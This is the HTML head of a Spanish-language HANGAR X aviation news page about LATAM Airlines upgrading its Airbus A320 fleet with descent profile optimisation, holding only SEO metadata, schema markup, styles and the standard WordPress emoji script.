

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/
body_size: 20136
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LATAM Airlines actualizará más de 200 Airbus A320 | HANGAR X</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://www.hangarx.com.ar/wp-content/uploads/2022/08/bg-white.png' as='image' fetchpriority='high' />
<link rel='preload' href='https://www.hangarx.com.ar/wp-content/uploads/2017/10/hangarx-logo-header.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://www.hangarx.com.ar/wp-content/banners/ypf-aviacion-combustible-aeronautico-hangarx-banner.jpg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg' as='image' imagesrcset='https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg 600w, https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320-300x157.jpg 300w' imagesizes='(max-width: 600px) 100vw, 600px'/>
<link rel='preload' href='https://www.hangarx.com.ar/wp-content/uploads/2021/11/helicopteros-marinos-servicio-mantenimiento-airbus-safran-hangaraje-fbo-326x326_B2.jpg' as='image' imagesrcset='' imagesizes=''/>

	<meta name="description" content="LATAM Airlines actualizará su flota A320 con la función de optimización del perfil de descenso (DPO) de Airbus" />
	<link rel="canonical" href="https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LATAM Airlines actualizará más de 200 aviones de la familia Airbus A320" />
	<meta property="og:description" content="LATAM Airlines actualizará su flota A320 con la función de optimización del perfil de descenso (DPO) de Airbus" />
	<meta property="og:url" content="https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/" />
	<meta property="og:site_name" content="HANGAR X" />
	<meta property="article:publisher" content="https://www.facebook.com/HangarX/" />
	<meta property="article:author" content="https://www.facebook.com/sebastian.ventola" />
	<meta property="article:published_time" content="2021-09-22T20:07:33+00:00" />
	<meta property="article:modified_time" content="2025-11-21T22:08:02+00:00" />
	<meta property="og:image" content="https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="313" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sebastián Martín Ventola" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="LATAM Airlines actualizará más de 200 aviones de la familia Airbus A320" />
	<meta name="twitter:image" content="https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg" />
	<meta name="twitter:creator" content="@https://twitter.com/SebaVentola" />
	<meta name="twitter:site" content="@HANGARX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/#article","isPartOf":{"@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/"},"author":{"name":"Sebastián Martín Ventola","@id":"https://www.hangarx.com.ar/#/schema/person/035a4716a194e9986c614e1a1952c25a"},"headline":"LATAM Airlines actualizará más de 200 aviones de la familia Airbus A320","datePublished":"2021-09-22T20:07:33+00:00","dateModified":"2025-11-21T22:08:02+00:00","mainEntityOfPage":{"@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/"},"wordCount":583,"publisher":{"@id":"https://www.hangarx.com.ar/#organization"},"image":{"@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/#primaryimage"},"thumbnailUrl":"https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg","keywords":["2021","A320","Airbus","Aviación Sustentable","LATAM Airlines","Tecnología"],"articleSection":["Aviación Comercial"],"inLanguage":"es","copyrightYear":"2021","copyrightHolder":{"@id":"https://www.hangarx.com.ar/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/","url":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/","name":"LATAM Airlines actualizará más de 200 Airbus A320 | HANGAR X","isPartOf":{"@id":"https://www.hangarx.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/#primaryimage"},"image":{"@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/#primaryimage"},"thumbnailUrl":"https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg","datePublished":"2021-09-22T20:07:33+00:00","dateModified":"2025-11-21T22:08:02+00:00","description":"LATAM Airlines actualizará su flota A320 con la función de optimización del perfil de descenso (DPO) de Airbus","breadcrumb":{"@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/#primaryimage","url":"https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg","contentUrl":"https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg","width":600,"height":313,"caption":"LATAM Airlines actualizará más de 200 aviones de la familia Airbus A320"},{"@type":"BreadcrumbList","@id":"https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.hangarx.com.ar/"},{"@type":"ListItem","position":2,"name":"LATAM Airlines actualizará más de 200 aviones de la familia Airbus A320"}]},{"@type":"WebSite","@id":"https://www.hangarx.com.ar/#website","url":"https://www.hangarx.com.ar/","name":"HANGAR X","description":"Últimas noticias de aviación","publisher":{"@id":"https://www.hangarx.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hangarx.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.hangarx.com.ar/#organization","name":"HANGAR X","url":"https://www.hangarx.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hangarx.com.ar/#/schema/logo/image/","url":"https://www.hangarx.com.ar/wp-content/uploads/2019/05/WhatsApp-Image-2019-03-20-at-20.45.59.jpeg","contentUrl":"https://www.hangarx.com.ar/wp-content/uploads/2019/05/WhatsApp-Image-2019-03-20-at-20.45.59.jpeg","width":1080,"height":1080,"caption":"HANGAR X"},"image":{"@id":"https://www.hangarx.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HangarX/","https://x.com/HANGARX","https://www.instagram.com/hangarx/","https://www.linkedin.com/company/hangarx/","https://www.youtube.com/hangarx"]},{"@type":"Person","@id":"https://www.hangarx.com.ar/#/schema/person/035a4716a194e9986c614e1a1952c25a","name":"Sebastián Martín Ventola","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hangarx.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab67ff78629d0b34ebb7318a82709394fc2098af47628352d77b6ddcb2061f0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab67ff78629d0b34ebb7318a82709394fc2098af47628352d77b6ddcb2061f0b?s=96&d=mm&r=g","caption":"Sebastián Martín Ventola"},"description":"Realizador audiovisual y comunicador con ADN aeronáutico. Fundador de CIRRUS Media y creador de HANGAR X, donde combina su pasión por el vuelo con la difusión de la industria aérea. Contacto: sventola@hangarx.com.ar","sameAs":["https://www.hangarx.com.ar/","https://www.facebook.com/sebastian.ventola","https://www.instagram.com/sebastianventola/","https://www.linkedin.com/in/sebastian-ventola/","https://x.com/https://twitter.com/SebaVentola"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<script type="text/javascript" defer src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Awindow._wpemojiSettings%20%3D%20%7B%22baseUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F16.0.1%5C%2F72x72%5C%2F%22%2C%22ext%22%3A%22.png%22%2C%22svgUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F16.0.1%5C%2Fsvg%5C%2F%22%2C%22svgExt%22%3A%22.svg%22%2C%22source%22%3A%7B%22concatemoji%22%3A%22https%3A%5C%2F%5C%2Fwww.hangarx.com.ar%5C%2Fwp-includes%5C%2Fjs%5C%2Fwp-emoji-release.min.js%3Fver%3D6.8.3%22%7D%7D%3B%0A%2F%2A%21%20This%20file%20is%20auto-generated%20%2A%2F%0A%21function%28s%2Cn%29%7Bvar%20o%2Ci%2Ce%3Bfunction%20c%28e%29%7Btry%7Bvar%20t%3D%7BsupportTests%3Ae%2Ctimestamp%3A%28new%20Date%29.valueOf%28%29%7D%3BsessionStorage.setItem%28o%2CJSON.stringify%28t%29%29%7Dcatch%28e%29%7B%7D%7Dfunction%20p%28e%2Ct%2Cn%29%7Be.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28t%2C0%2C0%29%3Bvar%20t%3Dnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%2Ca%3D%28e.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28n%2C0%2C0%29%2Cnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%29%3Breturn%20t.every%28function%28e%2Ct%29%7Breturn%20e%3D%3D%3Da%5Bt%5D%7D%29%7Dfunction%20u%28e%2Ct%29%7Be.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28t%2C0%2C0%29%3Bfor%28var%20n%3De.getImageData%2816%2C16%2C1%2C1%29%2Ca%3D0%3Ba%3Cn.data.length%3Ba%2B%2B%29if%280%21%3D%3Dn.data%5Ba%5D%29return%211%3Breturn%210%7Dfunction%20f%28e%2Ct%2Cn%2Ca%29%7Bswitch%28t%29%7Bcase%22flag%22%3Areturn%20n%28e%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200d%5Cu26a7%5Cufe0f%22%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200b%5Cu26a7%5Cufe0f%22%29%3F%211%3A%21n%28e%2C%22%5Cud83c%5Cudde8%5Cud83c%5Cuddf6%22%2C%22%5Cud83c%5Cudde8%5Cu200b%5Cud83c%5Cuddf6%22%29%26%26%21n%28e%2C%22%5Cud83c%5Cudff4%5Cudb40%5Cudc67%5Cudb40%5Cudc62%5Cudb40%5Cudc65%5Cudb40%5Cudc6e%5Cudb40%5Cudc67%5Cudb40%5Cudc7f%22%2C%22%5Cud83c%5Cudff4%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc62%5Cu200b%5Cudb40%5Cudc65%5Cu200b%5Cudb40%5Cudc6e%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc7f%22%29%3Bcase%22emoji%22%3Areturn%21a%28e%2C%22%5Cud83e%5Cudedf%22%29%7Dreturn%211%7Dfunction%20g%28e%2Ct%2Cn%2Ca%29%7Bvar%20r%3D%22undefined%22%21%3Dtypeof%20WorkerGlobalScope%26%26self%20instanceof%20WorkerGlobalScope%3Fnew%20OffscreenCanvas%28300%2C150%29%3As.createElement%28%22canvas%22%29%2Co%3Dr.getContext%28%222d%22%2C%7BwillReadFrequently%3A%210%7D%29%2Ci%3D%28o.textBaseline%3D%22top%22%2Co.font%3D%22600%2032px%20Arial%22%2C%7B%7D%29%3Breturn%20e.forEach%28function%28e%29%7Bi%5Be%5D%3Dt%28o%2Ce%2Cn%2Ca%29%7D%29%2Ci%7Dfunction%20t%28e%29%7Bvar%20t%3Ds.createElement%28%22script%22%29%3Bt.src%3De%2Ct.defer%3D%210%2Cs.head.appendChild%28t%29%7D%22undefined%22%21%3Dtypeof%20Promise%26%26%28o%3D%22wpEmojiSettingsSupports%22%2Ci%3D%5B%22flag%22%2C%22emoji%22%5D%2Cn.supports%3D%7Beverything%3A%210%2CeverythingExceptFlag%3A%210%7D%2Ce%3Dnew%20Promise%28function%28e%29%7Bs.addEventListener%28%22DOMContentLoaded%22%2Ce%2C%7Bonce%3A%210%7D%29%7D%29%2Cnew%20Promise%28function%28t%29%7Bvar%20n%3Dfunction%28%29%7Btry%7Bvar%20e%3DJSON.parse%28sessionStorage.getItem%28o%29%29%3Bif%28%22object%22%3D%3Dtypeof%20e%26%26%22number%22%3D%3Dtypeof%20e.timestamp%26%26%28new%20Date%29.valueOf%28%29%3Ce.timestamp%2B604800%26%26%22object%22%3D%3Dtypeof%20e.supportTests%29return%20e.supportTests%7Dcatch%28e%29%7B%7Dreturn%20null%7D%28%29%3Bif%28%21n%29%7Bif%28%22undefined%22%21%3Dtypeof%20Worker%26%26%22undefined%22%21%3Dtypeof%20OffscreenCanvas%26%26%22undefined%22%21%3Dtypeof%20URL%26%26URL.createObjectURL%26%26%22undefined%22%21%3Dtypeof%20Blob%29try%7Bvar%20e%3D%22postMessage%28%22%2Bg.toString%28%29%2B%22%28%22%2B%5BJSON.stringify%28i%29%2Cf.toString%28%29%2Cp.toString%28%29%2Cu.toString%28%29%5D.join%28%22%2C%22%29%2B%22%29%29%3B%22%2Ca%3Dnew%20Blob%28%5Be%5D%2C%7Btype%3A%22text%2Fjavascript%22%7D%29%2Cr%3Dnew%20Worker%28URL.createObjectURL%28a%29%2C%7Bname%3A%22wpTestEmojiSupports%22%7D%29%3Breturn%20void%28r.onmessage%3Dfunction%28e%29%7Bc%28n%3De.data%29%2Cr.terminate%28%29%2Ct%28n%29%7D%29%7Dcatch%28e%29%7B%7Dc%28n%3Dg%28i%2Cf%2Cp%2Cu%29%29%7Dt%28n%29%7D%29.then%28function%28e%29%7Bfor%28var%20t%20in%20e%29n.supports%5Bt%5D%3De%5Bt%5D%2Cn.supports.everything%3Dn.supports.everything%26%26n.supports%5Bt%5D%2C%22flag%22%21%3D%3Dt%26%26%28n.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26n.supports%5Bt%5D%29%3Bn.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26%21n.supports.flag%2Cn.DOMReady%3D%211%2Cn.readyCallback%3Dfunction%28%29%7Bn.DOMReady%3D%210%7D%7D%29.then%28function%28%29%7Breturn%20e%7D%29.then%28function%28%29%7Bvar%20e%3Bn.supports.everything%7C%7C%28n.readyCallback%28%29%2C%28e%3Dn.source%7C%7C%7B%7D%29.concatemoji%3Ft%28e.concatemoji%29%3Ae.wpemoji%26%26e.twemoji%26%26%28t%28e.twemoji%29%2Ct%28e.wpemoji%29%29%29%7D%29%29%7D%28%28window%2Cdocument%29%2Cwindow._wpemojiSettings%29%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hangarx.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel='stylesheet' id='wabtn-style-css' href='https://www.hangarx.com.ar/wp-content/plugins/whatsapp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href="https://www.hangarx.com.ar/wp-content/cache/flying-press/f47e4dceb9fb.google-font.css" type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.hangarx.com.ar/wp-content/themes/mh-magazine/includes/core/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://www.hangarx.com.ar/wp-content/themes/mh-magazine/style.css?ver=5.0.4' type='text/css' media='all' />
